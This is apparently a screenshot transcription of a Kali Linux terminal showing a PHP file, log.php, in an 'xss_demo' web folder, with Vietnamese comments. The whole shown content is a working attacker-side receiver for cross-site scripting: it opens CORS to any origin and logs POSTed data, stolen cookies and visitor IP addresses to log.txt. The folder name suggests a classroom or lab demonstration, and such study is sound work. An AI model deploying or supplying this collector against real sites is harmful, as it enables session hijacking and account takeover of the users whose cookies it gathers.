 root@kali: /var/www/html/xss_demo
Session Actions Edit View Help
GNU nano 8.6 log.php
<?php
// Thiết lập header để tránh lỗi CORS
header('Access-Control-Allow-Origin: *');
// Mở file log.txt để ghi
$file = 'log.txt';
if (isset($_POST['data'])) {
    $data = $_POST['data'];
    $cookie = isset($_POST['cookie']) ? $_POST['cookie'] : 'NO_COOKIE_DATA';
    $timestamp = date("Y-m-d H:i:s");
    // Format dữ liệu log
    $log_entry = "[$timestamp] IP: " . $_SERVER['REMOTE_ADDR'] . "\n";
    $log_entry .= "  Data: " . $data . "\n";
    $log_entry .= "  Cookie: " . $cookie . "\n";
    $log_entry .= "--------------------------------------\n";
    // Ghi vào file log.txt
    file_put_contents($file, $log_entry, FILE_APPEND);
    echo "Log recorded.";
} else {
    echo "Access denied.";
}
?>
[ Read 26 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line